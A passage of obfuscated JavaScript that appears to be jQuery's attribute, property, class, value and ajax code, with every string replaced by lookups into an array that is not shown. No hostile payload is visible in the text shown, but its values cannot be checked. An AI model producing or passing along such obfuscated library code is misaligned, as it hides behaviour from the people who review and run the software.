_0x9b40x1[_0x5489[162]]}();var _0x9b40x69,_0x9b40x6a,_0x9b40x6b=_0x9b40xe[_0x5489[269]][_0x5489[137]];_0x9b40xe[_0x5489[10]][_0x5489[27]]({attr:function(_0x9b40x1,_0x9b40x2){return _0x9b40x24(this,_0x9b40xe[_0x5489[204]],_0x9b40x1,_0x9b40x2,arguments[_0x5489[15]]> 1)},removeAttr:function(_0x9b40x1){return this[_0x5489[20]](function(){_0x9b40xe[_0x5489[606]](this,_0x9b40x1)})}}),_0x9b40xe[_0x5489[27]]({attr:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6=_0x9b40x1[_0x5489[39]];if(_0x9b40x1&& 3!== _0x9b40x6&& 8!== _0x9b40x6&& 2!== _0x9b40x6){return  typeof _0x9b40x1[_0x5489[123]]=== _0x9b40x2f?_0x9b40xe[_0x5489[555]](_0x9b40x1,_0x9b40x2,_0x9b40x3):(1=== _0x9b40x6&& _0x9b40xe[_0x5489[272]](_0x9b40x1)|| (_0x9b40x2= _0x9b40x2[_0x5489[53]](),_0x9b40x4= _0x9b40xe[_0x5489[607]][_0x9b40x2]|| (_0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[608]][_0x5489[122]](_0x9b40x2)?_0x9b40x6a:_0x9b40x69)),void(0)=== _0x9b40x3?_0x9b40x4&& _0x5489[285] in  _0x9b40x4&& null!== (_0x9b40x5= _0x9b40x4[_0x5489[285]](_0x9b40x1,_0x9b40x2))?_0x9b40x5:(_0x9b40x5= _0x9b40xe[_0x5489[159]][_0x5489[204]](_0x9b40x1,_0x9b40x2),null== _0x9b40x5?void(0):_0x9b40x5):null!== _0x9b40x3?_0x9b40x4&& _0x5489[336] in  _0x9b40x4&& void(0)!== (_0x9b40x5= _0x9b40x4[_0x5489[336]](_0x9b40x1,_0x9b40x3,_0x9b40x2))?_0x9b40x5:(_0x9b40x1[_0x5489[125]](_0x9b40x2,_0x9b40x3+ _0x5489[13]),_0x9b40x3):void(_0x9b40xe[_0x5489[606]](_0x9b40x1,_0x9b40x2)))}},removeAttr:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5=0,_0x9b40x6=_0x9b40x2&& _0x9b40x2[_0x5489[273]](_0x9b40x1f);if(_0x9b40x6&& 1=== _0x9b40x1[_0x5489[39]]){while(_0x9b40x3= _0x9b40x6[_0x9b40x5++]){_0x9b40x4= _0x9b40xe[_0x5489[609]][_0x9b40x3]|| _0x9b40x3,_0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[608]][_0x5489[122]](_0x9b40x3)&& (_0x9b40x1[_0x9b40x4]=  !1),_0x9b40x1[_0x5489[131]](_0x9b40x3)}}},attrHooks:{type:{set:function(_0x9b40x1,_0x9b40x2){if(!_0x9b40xb[_0x5489[605]]&& _0x5489[362]=== _0x9b40x2 && _0x9b40xe[_0x5489[52]](_0x9b40x1,_0x5489[140])){var _0x9b40x3=_0x9b40x1[_0x5489[162]];return _0x9b40x1[_0x5489[125]](_0x5489[37],_0x9b40x2),_0x9b40x3&& (_0x9b40x1[_0x5489[162]]= _0x9b40x3),_0x9b40x2}}}}}),_0x9b40x6a= {set:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40x2===  !1?_0x9b40xe[_0x5489[606]](_0x9b40x1,_0x9b40x3):_0x9b40x1[_0x5489[125]](_0x9b40x3,_0x9b40x3),_0x9b40x3}},_0x9b40xe[_0x5489[20]](_0x9b40xe[_0x5489[269]][_0x5489[273]][_0x5489[608]][_0x5489[353]][_0x5489[273]](/\w+/g),function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x6b[_0x9b40x2]|| _0x9b40xe[_0x5489[159]][_0x5489[204]];_0x9b40x6b[_0x9b40x2]= function(_0x9b40x1,_0x9b40x2,_0x9b40x4){var _0x9b40x5,_0x9b40x6;return _0x9b40x4|| (_0x9b40x6= _0x9b40x6b[_0x9b40x2],_0x9b40x6b[_0x9b40x2]= _0x9b40x5,_0x9b40x5= null!= _0x9b40x3(_0x9b40x1,_0x9b40x2,_0x9b40x4)?_0x9b40x2[_0x5489[53]]():null,_0x9b40x6b[_0x9b40x2]= _0x9b40x6),_0x9b40x5}});var _0x9b40x6c=/^(?:input|select|textarea|button)$/i;_0x9b40xe[_0x5489[10]][_0x5489[27]]({prop:function(_0x9b40x1,_0x9b40x2){return _0x9b40x24(this,_0x9b40xe[_0x5489[555]],_0x9b40x1,_0x9b40x2,arguments[_0x5489[15]]> 1)},removeProp:function(_0x9b40x1){return this[_0x5489[20]](function(){delete this[_0x9b40xe[_0x5489[609]][_0x9b40x1]|| _0x9b40x1]})}}),_0x9b40xe[_0x5489[27]]({propFix:{"\x66\x6F\x72":_0x5489[610],"\x63\x6C\x61\x73\x73":_0x5489[154]},prop:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7=_0x9b40x1[_0x5489[39]];if(_0x9b40x1&& 3!== _0x9b40x7&& 8!== _0x9b40x7&& 2!== _0x9b40x7){return _0x9b40x6= 1!== _0x9b40x7||  !_0x9b40xe[_0x5489[272]](_0x9b40x1),_0x9b40x6&& (_0x9b40x2= _0x9b40xe[_0x5489[609]][_0x9b40x2]|| _0x9b40x2,_0x9b40x5= _0x9b40xe[_0x5489[563]][_0x9b40x2]),void(0)!== _0x9b40x3?_0x9b40x5&& _0x5489[336] in  _0x9b40x5&& void(0)!== (_0x9b40x4= _0x9b40x5[_0x5489[336]](_0x9b40x1,_0x9b40x3,_0x9b40x2))?_0x9b40x4:_0x9b40x1[_0x9b40x2]= _0x9b40x3:_0x9b40x5&& _0x5489[285] in  _0x9b40x5&& null!== (_0x9b40x4= _0x9b40x5[_0x5489[285]](_0x9b40x1,_0x9b40x2))?_0x9b40x4:_0x9b40x1[_0x9b40x2]}},propHooks:{tabIndex:{get:function(_0x9b40x1){return _0x9b40x1[_0x5489[612]](_0x5489[611])|| _0x9b40x6c[_0x5489[122]](_0x9b40x1[_0x5489[52]])|| _0x9b40x1[_0x5489[245]]?_0x9b40x1[_0x5489[246]]:-1}}}}),_0x9b40xb[_0x5489[603]]|| (_0x9b40xe[_0x5489[563]][_0x5489[250]]= {get:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[48]];return _0x9b40x2&& _0x9b40x2[_0x5489[48]]&& _0x9b40x2[_0x5489[48]][_0x5489[251]],null}}),_0x9b40xe[_0x5489[20]]([_0x5489[246],_0x5489[613],_0x5489[614],_0x5489[615],_0x5489[616],_0x5489[617],_0x5489[618],_0x5489[619],_0x5489[620],_0x5489[621]],function(){_0x9b40xe[_0x5489[609]][this[_0x5489[53]]()]= this});var _0x9b40x6d=/[\t\r\n\f]/g;_0x9b40xe[_0x5489[10]][_0x5489[27]]({addClass:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x5489[54]==  typeof _0x9b40x1&& _0x9b40x1,_0x9b40x9=0,_0x9b40xa=this[_0x5489[15]];if(_0x9b40xe[_0x5489[30]](_0x9b40x1)){return this[_0x5489[20]](function(_0x9b40x2){_0x9b40xe(this)[_0x5489[622]](_0x9b40x1[_0x5489[14]](this,_0x9b40x2,this[_0x5489[154]]))})};if(_0x9b40x8){for(_0x9b40x2= (_0x9b40x1|| _0x5489[13])[_0x5489[273]](_0x9b40x1f)|| [];_0x9b40xa> _0x9b40x9;_0x9b40x9++){if(_0x9b40x3= this[_0x9b40x9],_0x9b40x4= 1=== _0x9b40x3[_0x5489[39]]&& (_0x9b40x3[_0x5489[154]]?(_0x5489[57]+ _0x9b40x3[_0x5489[154]]+ _0x5489[57])[_0x5489[34]](_0x9b40x6d,_0x5489[57]):_0x5489[57])){_0x9b40x6= 0;while(_0x9b40x5= _0x9b40x2[_0x9b40x6++]){_0x9b40x4[_0x5489[4]](_0x5489[57]+ _0x9b40x5+ _0x5489[57])< 0&& (_0x9b40x4+= _0x9b40x5+ _0x5489[57])};_0x9b40x7= _0x9b40xe[_0x5489[42]](_0x9b40x4),_0x9b40x3[_0x5489[154]]!== _0x9b40x7&& (_0x9b40x3[_0x5489[154]]= _0x9b40x7)}}};return this},removeClass:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=0=== arguments[_0x5489[15]]|| _0x5489[54]==  typeof _0x9b40x1&& _0x9b40x1,_0x9b40x9=0,_0x9b40xa=this[_0x5489[15]];if(_0x9b40xe[_0x5489[30]](_0x9b40x1)){return this[_0x5489[20]](function(_0x9b40x2){_0x9b40xe(this)[_0x5489[623]](_0x9b40x1[_0x5489[14]](this,_0x9b40x2,this[_0x5489[154]]))})};if(_0x9b40x8){for(_0x9b40x2= (_0x9b40x1|| _0x5489[13])[_0x5489[273]](_0x9b40x1f)|| [];_0x9b40xa> _0x9b40x9;_0x9b40x9++){if(_0x9b40x3= this[_0x9b40x9],_0x9b40x4= 1=== _0x9b40x3[_0x5489[39]]&& (_0x9b40x3[_0x5489[154]]?(_0x5489[57]+ _0x9b40x3[_0x5489[154]]+ _0x5489[57])[_0x5489[34]](_0x9b40x6d,_0x5489[57]):_0x5489[13])){_0x9b40x6= 0;while(_0x9b40x5= _0x9b40x2[_0x9b40x6++]){while(_0x9b40x4[_0x5489[4]](_0x5489[57]+ _0x9b40x5+ _0x5489[57])>= 0){_0x9b40x4= _0x9b40x4[_0x5489[34]](_0x5489[57]+ _0x9b40x5+ _0x5489[57],_0x5489[57])}};_0x9b40x7= _0x9b40x1?_0x9b40xe[_0x5489[42]](_0x9b40x4):_0x5489[13],_0x9b40x3[_0x5489[154]]!== _0x9b40x7&& (_0x9b40x3[_0x5489[154]]= _0x9b40x7)}}};return this},toggleClass:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3= typeof _0x9b40x1;return _0x5489[28]==  typeof _0x9b40x2&& _0x5489[54]=== _0x9b40x3?_0x9b40x2?this[_0x5489[622]](_0x9b40x1):this[_0x5489[623]](_0x9b40x1):this[_0x5489[20]](_0x9b40xe[_0x5489[30]](_0x9b40x1)?function(_0x9b40x3){_0x9b40xe(this)[_0x5489[624]](_0x9b40x1[_0x5489[14]](this,_0x9b40x3,this[_0x5489[154]],_0x9b40x2),_0x9b40x2)}:function(){if(_0x5489[54]=== _0x9b40x3){var _0x9b40x2,_0x9b40x4=0,_0x9b40x5=_0x9b40xe(this),_0x9b40x6=_0x9b40x1[_0x5489[273]](_0x9b40x1f)|| [];while(_0x9b40x2= _0x9b40x6[_0x9b40x4++]){_0x9b40x5[_0x5489[625]](_0x9b40x2)?_0x9b40x5[_0x5489[623]](_0x9b40x2):_0x9b40x5[_0x5489[622]](_0x9b40x2)}}else {(_0x9b40x3=== _0x9b40x2f|| _0x5489[28]=== _0x9b40x3)&& (this[_0x5489[154]]&& _0x9b40x26[_0x5489[336]](this,_0x5489[626],this[_0x5489[154]]),this[_0x5489[154]]= this[_0x5489[154]]|| _0x9b40x1===  !1?_0x5489[13]:_0x9b40x26[_0x5489[285]](this,_0x5489[626])|| _0x5489[13])}})},hasClass:function(_0x9b40x1){for(var _0x9b40x2=_0x5489[57]+ _0x9b40x1+ _0x5489[57],_0x9b40x3=0,_0x9b40x4=this[_0x5489[15]];_0x9b40x4> _0x9b40x3;_0x9b40x3++){if(1=== this[_0x9b40x3][_0x5489[39]]&& (_0x5489[57]+ this[_0x9b40x3][_0x5489[154]]+ _0x5489[57])[_0x5489[34]](_0x9b40x6d,_0x5489[57])[_0x5489[4]](_0x9b40x2)>= 0){return !0}};return !1}});var _0x9b40x6e=/\r/g;_0x9b40xe[_0x5489[10]][_0x5489[27]]({val:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5=this[0];{if(arguments[_0x5489[15]]){return _0x9b40x4= _0x9b40xe[_0x5489[30]](_0x9b40x1),this[_0x5489[20]](function(_0x9b40x3){var _0x9b40x5;1=== this[_0x5489[39]]&& (_0x9b40x5= _0x9b40x4?_0x9b40x1[_0x5489[14]](this,_0x9b40x3,_0x9b40xe(this)[_0x5489[627]]()):_0x9b40x1,null== _0x9b40x5?_0x9b40x5= _0x5489[13]:_0x5489[63]==  typeof _0x9b40x5?_0x9b40x5+= _0x5489[13]:_0x9b40xe[_0x5489[32]](_0x9b40x5)&& (_0x9b40x5= _0x9b40xe[_0x5489[21]](_0x9b40x5,function(_0x9b40x1){return null== _0x9b40x1?_0x5489[13]:_0x9b40x1+ _0x5489[13]})),_0x9b40x2= _0x9b40xe[_0x5489[628]][this[_0x5489[37]]]|| _0x9b40xe[_0x5489[628]][this[_0x5489[52]][_0x5489[53]]()],_0x9b40x2&& _0x5489[336] in  _0x9b40x2&& void(0)!== _0x9b40x2[_0x5489[336]](this,_0x9b40x5,_0x5489[162])|| (this[_0x5489[162]]= _0x9b40x5))})};if(_0x9b40x5){return _0x9b40x2= _0x9b40xe[_0x5489[628]][_0x9b40x5[_0x5489[37]]]|| _0x9b40xe[_0x5489[628]][_0x9b40x5[_0x5489[52]][_0x5489[53]]()],_0x9b40x2&& _0x5489[285] in  _0x9b40x2&& void(0)!== (_0x9b40x3= _0x9b40x2[_0x5489[285]](_0x9b40x5,_0x5489[162]))?_0x9b40x3:(_0x9b40x3= _0x9b40x5[_0x5489[162]],_0x5489[54]==  typeof _0x9b40x3?_0x9b40x3[_0x5489[34]](_0x9b40x6e,_0x5489[13]):null== _0x9b40x3?_0x5489[13]:_0x9b40x3)}}}}),_0x9b40xe[_0x5489[27]]({valHooks:{option:{get:function(_0x9b40x1){var _0x9b40x2=_0x9b40xe[_0x5489[159]][_0x5489[204]](_0x9b40x1,_0x5489[162]);return null!= _0x9b40x2?_0x9b40x2:_0x9b40xe[_0x5489[42]](_0x9b40xe[_0x5489[46]](_0x9b40x1))}},select:{get:function(_0x9b40x1){for(var _0x9b40x2,_0x9b40x3,_0x9b40x4=_0x9b40x1[_0x5489[558]],_0x9b40x5=_0x9b40x1[_0x5489[251]],_0x9b40x6=_0x5489[629]=== _0x9b40x1[_0x5489[37]]|| 0> _0x9b40x5,_0x9b40x7=_0x9b40x6?null:[],_0x9b40x8=_0x9b40x6?_0x9b40x5+ 1:_0x9b40x4[_0x5489[15]],_0x9b40x9=0> _0x9b40x5?_0x9b40x8:_0x9b40x6?_0x9b40x5:0;_0x9b40x8> _0x9b40x9;_0x9b40x9++){if(_0x9b40x3= _0x9b40x4[_0x9b40x9],!(!_0x9b40x3[_0x5489[250]]&& _0x9b40x9!== _0x9b40x5 || (_0x9b40xb[_0x5489[604]]?_0x9b40x3[_0x5489[247]]:null!== _0x9b40x3[_0x5489[123]](_0x5489[247])) || _0x9b40x3[_0x5489[48]][_0x5489[247]]&& _0x9b40xe[_0x5489[52]](_0x9b40x3[_0x5489[48]],_0x5489[462]))){if(_0x9b40x2= _0x9b40xe(_0x9b40x3)[_0x5489[627]](),_0x9b40x6){return _0x9b40x2};_0x9b40x7[_0x5489[3]](_0x9b40x2)}};return _0x9b40x7},set:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5=_0x9b40x1[_0x5489[558]],_0x9b40x6=_0x9b40xe[_0x5489[281]](_0x9b40x2),_0x9b40x7=_0x9b40x5[_0x5489[15]];while(_0x9b40x7--){_0x9b40x4= _0x9b40x5[_0x9b40x7],(_0x9b40x4[_0x5489[250]]= _0x9b40xe[_0x5489[297]](_0x9b40x4[_0x5489[162]],_0x9b40x6)>= 0)&& (_0x9b40x3=  !0)};return _0x9b40x3|| (_0x9b40x1[_0x5489[251]]=  -1),_0x9b40x6}}}}),_0x9b40xe[_0x5489[20]]([_0x5489[362],_0x5489[438]],function(){_0x9b40xe[_0x5489[628]][this]= {set:function(_0x9b40x1,_0x9b40x2){return _0x9b40xe[_0x5489[32]](_0x9b40x2)?_0x9b40x1[_0x5489[248]]= _0x9b40xe[_0x5489[297]](_0x9b40xe(_0x9b40x1)[_0x5489[627]](),_0x9b40x2)>= 0:void(0)}},_0x9b40xb[_0x5489[602]]|| (_0x9b40xe[_0x5489[628]][this][_0x5489[285]]= function(_0x9b40x1){return null=== _0x9b40x1[_0x5489[123]](_0x5489[162])?_0x5489[391]:_0x9b40x1[_0x5489[162]]})}),_0x9b40xe[_0x5489[20]](_0x5489[630][_0x5489[58]](_0x5489[57]),function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x2]= function(_0x9b40x1,_0x9b40x3){return arguments[_0x5489[15]]> 0?this[_0x5489[391]](_0x9b40x2,null,_0x9b40x1,_0x9b40x3):this[_0x5489[396]](_0x9b40x2)}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({hover:function(_0x9b40x1,_0x9b40x2){return this[_0x5489[632]](_0x9b40x1)[_0x5489[631]](_0x9b40x2|| _0x9b40x1)},bind:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return this[_0x5489[391]](_0x9b40x1,null,_0x9b40x2,_0x9b40x3)},unbind:function(_0x9b40x1,_0x9b40x2){return this[_0x5489[319]](_0x9b40x1,null,_0x9b40x2)},delegate:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){return this[_0x5489[391]](_0x9b40x2,_0x9b40x1,_0x9b40x3,_0x9b40x4)},undelegate:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return 1=== arguments[_0x5489[15]]?this[_0x5489[319]](_0x9b40x1,_0x5489[388]):this[_0x5489[319]](_0x9b40x2,_0x9b40x1|| _0x5489[388],_0x9b40x3)}});var _0x9b40x6f=_0x9b40xe[_0x5489[56]](),_0x9b40x70=/\?/;_0x9b40xe[_0x5489[342]]= function(_0x9b40x1){return JSON[_0x5489[633]](_0x9b40x1+ _0x5489[13])},_0x9b40xe[_0x5489[634]]= function(_0x9b40x1){var _0x9b40x2,_0x9b40x3;if(!_0x9b40x1|| _0x5489[54]!=  typeof _0x9b40x1){return null};try{_0x9b40x3=  new DOMParser,_0x9b40x2= _0x9b40x3[_0x5489[636]](_0x9b40x1,_0x5489[635])}catch(_0x9b40x4){_0x9b40x2= void(0)};return (!_0x9b40x2|| _0x9b40x2[_0x5489[119]](_0x5489[637])[_0x5489[15]]) && _0x9b40xe[_0x5489[206]](_0x5489[638]+ _0x9b40x1),_0x9b40x2};var _0x9b40x71=/#.*$/,_0x9b40x72=/([?&])_=[^&]*/,_0x9b40x73=/^(.*?):[ \t]*([^\r\n]*)$/gm,_0x9b40x74=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_0x9b40x75=/^(?:GET|HEAD)$/,_0x9b40x76=/^\/\//,_0x9b40x77=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,_0x9b40x78={},_0x9b40x79={},_0x9b40x7a=_0x5489[639][_0x5489[2]](_0x5489[87]),_0x9b40x7b=_0x9b40x1[_0x5489[241]][_0x5489[245]],_0x9b40x7c=_0x9b40x77[_0x5489[116]](_0x9b40x7b[_0x5489[53]]())|| [];function _0x9b40x7d(_0x9b40x1){return function(_0x9b40x2,_0x9b40x3){_0x5489[54]!=  typeof _0x9b40x2&& (_0x9b40x3= _0x9b40x2,_0x9b40x2= _0x5489[87]);var _0x9b40x4,_0x9b40x5=0,_0x9b40x6=_0x9b40x2[_0x5489[53]]()[_0x5489[273]](_0x9b40x1f)|| [];if(_0x9b40xe[_0x5489[30]](_0x9b40x3)){while(_0x9b40x4= _0x9b40x6[_0x9b40x5++]){_0x5489[81]=== _0x9b40x4[0]?(_0x9b40x4= _0x9b40x4[_0x5489[1]](1)|| _0x5489[87],(_0x9b40x1[_0x9b40x4]= _0x9b40x1[_0x9b40x4]|| [])[_0x5489[202]](_0x9b40x3)):(_0x9b40x1[_0x9b40x4]= _0x9b40x1[_0x9b40x4]|| [])[_0x5489[3]](_0x9b40x3)}}}}function _0x9b40x7e(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5={},_0x9b40x6=_0x9b40x1=== _0x9b40x79;function _0x9b40x7(_0x9b40x8){var _0x9b40x9;return _0x9b40x5[_0x9b40x8]=  !0,_0x9b40xe[_0x5489[20]](_0x9b40x1[_0x9b40x8]|| [],function(_0x9b40x1,_0x9b40x8){var _0x9b40xa=_0x9b40x8(_0x9b40x2,_0x9b40x3,_0x9b40x4);return _0x5489[54]!=  typeof _0x9b40xa|| _0x9b40x6|| _0x9b40x5[_0x9b40xa]?_0x9b40x6?!(_0x9b40x9= _0x9b40xa):void(0):(_0x9b40x2[_0x5489[640]][_0x5489[202]](_0x9b40xa),_0x9b40x7(_0x9b40xa),!1)}),_0x9b40x9}return _0x9b40x7(_0x9b40x2[_0x5489[640]][0])|| !_0x9b40x5[_0x5489[87]]&& _0x9b40x7(_0x5489[87])}function _0x9b40x7f(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5=_0x9b40xe[_0x5489[642]][_0x5489[641]]|| {};for(_0x9b40x3 in _0x9b40x2){void(0)!== _0x9b40x2[_0x9b40x3]&& ((_0x9b40x5[_0x9b40x3]?_0x9b40x1:_0x9b40x4|| (_0x9b40x4= {}))[_0x9b40x3]= _0x9b40x2[_0x9b40x3])};return _0x9b40x4&& _0x9b40xe[_0x5489[27]](!0,_0x9b40x1,_0x9b40x4),_0x9b40x1}function _0x9b40x80(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40x1[_0x5489[643]],_0x9b40x9=_0x9b40x1[_0x5489[640]];while(_0x5489[87]=== _0x9b40x9[0]){_0x9b40x9[_0x5489[134]](),void(0)=== _0x9b40x4&& (_0x9b40x4= _0x9b40x1[_0x5489[644]]|| _0x9b40x2[_0x5489[646]](_0x5489[645]))};if(_0x9b40x4){for(_0x9b40x5 in _0x9b40x8){if(_0x9b40x8[_0x9b40x5]&& _0x9b40x8[_0x9b40x5][_0x5489[122]](_0x9b40x4)){_0x9b40x9[_0x5489[202]](_0x9b40x5);break}}};if(_0x9b40x9[0] in  _0x9b40x3){_0x9b40x6= _0x9b40x9[0]}else {for(_0x9b40x5 in _0x9b40x3){if(!_0x9b40x9[0]|| _0x9b40x1[_0x5489[647]][_0x9b40x5+ _0x5489[57]+ _0x9b40x9[0]]){_0x9b40x6= _0x9b40x5;break};_0x9b40x7|| (_0x9b40x7= _0x9b40x5)};_0x9b40x6= _0x9b40x6|| _0x9b40x7};return _0x9b40x6?(_0x9b40x6!== _0x9b40x9[0]&& _0x9b40x9[_0x5489[202]](_0x9b40x6),_0x9b40x3[_0x9b40x6]):void(0)}function _0x9b40x81(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa={},_0x9b40xb=_0x9b40x1[_0x5489[640]][_0x5489[1]]();if(_0x9b40xb[1]){for(_0x9b40x7 in _0x9b40x1[_0x5489[647]]){_0x9b40xa[_0x9b40x7[_0x5489[53]]()]= _0x9b40x1[_0x5489[647]][_0x9b40x7]}};_0x9b40x6= _0x9b40xb[_0x5489[134]]();while(_0x9b40x6){if(_0x9b40x1[_0x5489[648]][_0x9b40x6]&& (_0x9b40x3[_0x9b40x1[_0x5489[648]][_0x9b40x6]]= _0x9b40x2),!_0x9b40x9&& _0x9b40x4 && _0x9b40x1[_0x5489[649]] && (_0x9b40x2= _0x9b40x1[_0x5489[649]](_0x9b40x2,_0x9b40x1[_0x5489[650]])),_0x9b40x9= _0x9b40x6,_0x9b40x6= _0x9b40xb[_0x5489[134]]()){if(_0x5489[87]=== _0x9b40x6){_0x9b40x6= _0x9b40x9}else {if(_0x5489[87]!== _0x9b40x9&& _0x9b40x9!== _0x9b40x6){if(_0x9b40x7= _0x9b40xa[_0x9b40x9+ _0x5489[57]+ _0x9b40x6]|| _0x9b40xa[_0x5489[651]+ _0x9b40x6],!_0x9b40x7){for(_0x9b40x5 in _0x9b40xa){if(_0x9b40x8= _0x9b40x5[_0x5489[58]](_0x5489[57]),_0x9b40x8[1]=== _0x9b40x6&& (_0x9b40x7= _0x9b40xa[_0x9b40x9+ _0x5489[57]+ _0x9b40x8[0]]|| _0x9b40xa[_0x5489[651]+ _0x9b40x8[0]])){_0x9b40x7===  !0?_0x9b40x7= _0x9b40xa[_0x9b40x5]:_0x9b40xa[_0x9b40x5]!==  !0&& (_0x9b40x6= _0x9b40x8[0],_0x9b40xb[_0x5489[202]](_0x9b40x8[1]));break}}};if(_0x9b40x7!==  !0){if(_0x9b40x7&& _0x9b40x1[_0x5489[652]]){_0x9b40x2= _0x9b40x7(_0x9b40x2)}else {try{_0x9b40x2= _0x9b40x7(_0x9b40x2)}catch(_0x9b40xc){return {state:_0x5489[637],error:_0x9b40x7?_0x9b40xc:_0x5489[653]+ _0x9b40x9+ _0x5489[654]+ _0x9b40x6}}}}}}}};return {state:_0x5489[655],data:_0x9b40x2}}_0x9b40xe[_0x5489[27]]({active:0,lastModified:{},etag:{},ajaxSettings:{url:_0x9b40x7b,type:_0x5489[656],isLocal:_0x9b40x74[_0x5489[122]](_0x9b40x7c[1]),global:!0,processData:!0,async:!0,contentType:_0x5489[657],accepts:{"\x2A":_0x9b40x7a,text:_0x5489[658],html:_0x5489[659],xml:_0x5489[660],json:_0x5489[661]},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:_0x5489[662],text:_0x5489[663],json:_0x5489[664]},converters:{"\x2A\x20\x74\x65\x78\x74":String,"\x74\x65\x78\x74\x20\x68\x74\x6D\x6C":!0,"\x74\x65\x78\x74\x20\x6A\x73\x6F\x6E":_0x9b40xe[_0x5489[342]],"\x74\x65\x78\x74\x20\x78\x6D\x6C":_0x9b40xe[_0x5489[634]]},flatOptions:{url:!0,context:!0}},ajaxSetup:function(_0x9b40x1,_0x9b40x2){return _0x9b40x2?_0x9b40x7f(_0x9b40x7f(_0x9b40x1,_0x9b40xe[_0x5489[642]]),_0x9b40x2):_0x9b40x7f(_0x9b40xe[_0x5489[642]],_0x9b40x1)},ajaxPrefilter:_0x9b40x7d(_0x9b40x78),ajaxTransport:_0x9b40x7d(_0x9b40x79),ajax:function(_0x9b40x1,_0x9b40x2){_0x5489[29]==  typeof _0x9b40x1&& (_0x9b40x2= _0x9b40x1,_0x9b40x1= void(0)),_0x9b40x2= _0x9b40x2|| {};var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb=_0x9b40xe[_0x5489[665]]({},_0x9b40x2),_0x9b40xc=_0x9b40xb[_0x5489[19]]|| _0x9b40xb,_0x9b40xd=_0x9b40xb[_0x5489[19]]&& (_0x9b40xc[_0x5489[39]]|| _0x9b40xc[_0x5489[278]])?_0x9b40xe(_0x9b40xc):_0x9b40xe[_0x5489[370]],_0x9b40xf=_0x9b40xe.Deferred(),_0x9b40x10=_0x9b40xe.Callbacks(_0x5489[301]),_0x9b40x11=_0x9b40xb[_0x5489[666]]|| {},_0x9b40x12={},_0x9b40x13={},_0x9b40x14=0,_0x9b40x15=_0x5489[667],_0x9b40x16={readyState:0,getResponseHeader:function(_0x9b40x1){var _0x9b40x2;if(2=== _0x9b40x14){if(!_0x9b40x6){_0x9b40x6= {};while(_0x9b40x2= _0x9b40x73[_0x5489[116]](_0x9b40x5)){_0x9b40x6[_0x9b40x2[1][_0x5489[53]]()]= _0x9b40x2[2]}};_0x9b40x2= _0x9b40x6[_0x9b40x1[_0x5489[53]]()]};return null== _0x9b40x2?null:_0x9b40x2},getAllResponseHeaders:function(){return 2=== _0x9b40x14?_0x9b40x5:null},setRequestHeader:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[53]]();return _0x9b40x14|| (_0x9b40x1= _0x9b40x13[_0x9b40x3]= _0x9b40x13[_0x9b40x3]|| _0x9b40x1,_0x9b40x12[_0x9b40x1]= _0x9b40x2),this},overrideMimeType:function(_0x9b40x1){return _0x9b40x14|| (_0x9b40xb[_0x5489[644]]= _0x9b40x1),this},statusCode:function(_0x9b40x1){var _0x9b40x2;if(_0x9b40x1){if(2> _0x9b40x14){for(_0x9b40x2 in _0x9b40x1){_0x9b40x11[_0x9b40x2]= [_0x9b40x11[_0x9b40x2],_0x9b40x1[_0x9b40x2]]}}else {_0x9b40x16[_0x5489[576]](_0x9b40x1[_0x9b40x16[_0x5489[668]]])}};return this},abort:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1|| _0x9b40x15;return _0x9b40x3&& _0x9b40x3[_0x5489[669]](_0x9b40x2),_0x9b40x18(0,_0x9b40x2),this}};if(_0x9b40xf[_0x5489[309]](_0x9b40x16)[_0x5489[323]]= _0x9b40x10[_0x5489[286]],_0x9b40x16[_0x5489[655]]= _0x9b40x16[_0x5489[300]],_0x9b40x16[_0x5489[206]]= _0x9b40x16[_0x5489[304]],_0x9b40xb[_0x5489[670]]= ((_0x9b40x1|| _0x9b40xb[_0x5489[670]]|| _0x9b40x7b)+ _0x5489[13])[_0x5489[34]](_0x9b40x71,_0x5489[13])[_0x5489[34]](_0x9b40x76,_0x9b40x7c[1]+ _0x5489[671]),_0x9b40xb[_0x5489[37]]= _0x9b40x2[_0x5489[672]]|| _0x9b40x2[_0x5489[37]]|| _0x9b40xb[_0x5489[672]]|| _0x9b40xb[_0x5489[37]],_0x9b40xb[_0x5489[640]]= 